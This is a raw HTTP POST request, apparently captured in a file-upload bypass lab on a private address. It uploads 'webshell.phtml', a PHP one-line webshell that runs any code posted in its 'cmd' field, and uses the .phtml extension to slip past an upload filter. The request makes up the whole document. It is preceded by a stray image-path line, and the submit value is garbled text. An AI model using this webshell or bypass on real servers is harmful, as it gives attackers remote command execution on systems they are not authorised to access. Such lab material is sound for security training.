 POST /fileupload/Pass-03/index.php HTTP/1.1
Host: 192.168.1.105
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.1.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVmAmW97ihpNR0IDM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.105/fileupload/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVmAmW97ihpNR0IDM
Content-Disposition: form-data; name="upload_file"; filename="webshell.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"]);  ?>
------WebKitFormBoundaryVmAmW97ihpNR0IDM
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryVmAmW97ihpNR0IDM--